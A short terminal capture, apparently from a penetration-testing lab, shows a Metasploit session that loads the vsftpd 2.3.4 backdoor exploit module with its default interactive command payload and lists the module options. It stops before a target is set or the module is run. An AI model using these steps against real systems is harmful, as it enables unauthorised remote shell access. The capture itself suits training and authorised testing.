 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)